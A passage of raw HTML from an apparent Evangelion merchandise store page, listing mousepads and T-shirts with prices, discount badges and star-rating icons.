  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                                    <span class="text-primary font-medium">$150.00</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="84">
    <a href="https://evangelionshop.com/product/evangelion-mousepads-nagisa-kaworu-and-ikari-shinji-mouse-pad" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/evangelionshop.com/media/277/conversions/Mouse-pad-Evangelion-Logo-Computer-Laptop-Anime-Keyboard-Mouse-Mat-Gaming-Large-Mouse-Pad-Keyboards-gamer-1.jpg_640x640-1-small.jpg?w=250&amp;h=250"
                alt="Evangelion Mousepads - Nagisa Kaworu And Ikari Shinji Mouse Pad"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://evangelionshop.com/product/evangelion-mousepads-nagisa-kaworu-and-ikari-shinji-mouse-pad" class="capitalize hover:underline leading-3">Evangelion Mousepads - Nagisa Kaworu And Ikari Shinji Mouse Pad</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$32.00 - $52.00</span>
            </div>

    </div>

    </div>
                </li>
                    </ul>
    </div>
            <div class="text-center mt-6">
            <a href="https://evangelionshop.com/shop?order-by=best-sellers" class="inline-flex items-center px-4 py-2 bg-white border border-gray-300 rounded-md font-semibold text-xs text-gray-700 uppercase tracking-widest shadow-sm hover:bg-gray-50 focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 disabled:opacity-25 transition ease-in-out duration-150">
                View more
            </a>
        </div>
    </div>
</section>


    <!-- related products -->
    <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Related products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
            <ul role="list"
                class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="514">
    <a href="https://evangelionshop.com/product/evangelion-t-shirts-evangelion-t-shirt-eva-4" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/evangelionshop.com/media/2522/conversions/product-image-1685924890-small.jpg?w=250&amp;h=250"
                alt="Evangelion T-shirts - Evangelion  T-shirt EVA 4"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://evangelionshop.com/product/evangelion-t-shirts-evangelion-t-shirt-eva-4" class="capitalize hover:underline leading-3">Evangelion T-shirts - Evangelion  T-shirt EVA 4</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.5 of 5 stars'"
     aria-label="4.5 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 90%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="595">
    <a href="https://evangelionshop.com/product/evangelion-t-shirts-konosuba-aqua-t-shirt" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/evangelionshop.com/media/2762/conversions/12758281_0-small.jpg?w=250&amp;h=250"
                alt="Evangelion T-shirts - Konosuba Aqua T-shirt"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://evangelionshop.com/product/evangelion-t-shirts-konosuba-aqua-t-shirt" class="capitalize hover:underline leading-3">Evangelion T-shirts - Konosuba Aqua T-shirt</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.5 of 5 stars'"
     aria-label="4.5 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 90%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="89">
    <a href="https://evangelionshop.com/product/evangelion-t-shirts-gaghiel-portrait-t-shirt" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/evangelionshop.com/media/294/conversions/gaghiel-S2-small.png?w=250&amp;h=250"
                alt="Evangelion T-shirts - Gaghiel Portrait T-shirt"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://evangelionshop.com/product/evangelion-t-shirts-gaghiel-portrait-t-shirt" class="capitalize hover:underline leading-3">Evangelion T-shirts - Gaghiel Portrait T-shirt</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
